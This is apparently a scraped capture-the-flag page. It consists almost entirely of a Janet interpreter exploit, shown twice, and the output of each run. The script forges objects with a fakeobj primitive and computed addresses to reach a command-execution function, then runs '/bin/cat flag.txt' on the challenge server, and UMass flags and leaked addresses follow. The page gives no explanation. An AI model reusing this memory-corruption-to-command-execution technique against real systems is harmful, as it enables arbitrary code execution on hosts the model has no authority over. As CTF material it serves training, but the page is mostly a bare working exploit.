 34.72.244.178:8090
Janet Script:
(var topaddr (scan-number (string/slice myarr_addr 0 6)))
(var lowaddr (scan-number (string/join @("0x" (string/slice myarr_addr 6 14)))))
(+= topaddr 0xfffd8000)
(print topaddr)
(var cfunc_loc_raw (fakeobj topaddr lowaddr))
(var conv (tarray/buffer 8))
(def conv_u8 (tarray/new :uint8 8 1 0 conv))
(def conv_u32 (tarray/new :uint32 2 1 0 conv))
(for i 0 8 (set (conv_u8 i) (get cfunc_loc_raw i)))
(var osexec (fakeobj (conv_u32 1) (+ 0x1f2a0 (- (conv_u32 0) 0x24900))))
(osexec @("/bin/cat" "flag.txt"))
Run me!
Program output:
UMASS{g0t_bitt3n_by_strang3_functi0n_nam3s_wh00ps}
0x55FFE1951D80
4.29483e+09
34.72.244.178:8085
Janet Script:
(var topaddr (scan-number (string/slice myarr_addr 0 6)))
(var lowaddr (scan-number (string/join @("0x" (string/slice myarr_addr 6 14)))))
(+= topaddr 0xfffd8000)
(print topaddr)
(var cfunc_loc_raw (fakeobj topaddr lowaddr))
(var conv (tarray/buffer 8))
(def conv_u8 (tarray/new :uint8 8 1 0 conv))
(def conv_u32 (tarray/new :uint32 2 1 0 conv))
(for i 0 8 (set (conv_u8 i) (get cfunc_loc_raw i)))
(var osexec (fakeobj (conv_u32 1) (+ 0x1f2a0 (- (conv_u32 0) 0x24900))))
(osexec @("/bin/cat" "flag.txt"))
Run me!
Program output:
UMASS{h0n3y_c4ll_p357_c0n7r0l_w3_607_4_bu6_pr0bl3m}
0x55F0CBB500B0
4.29483e+09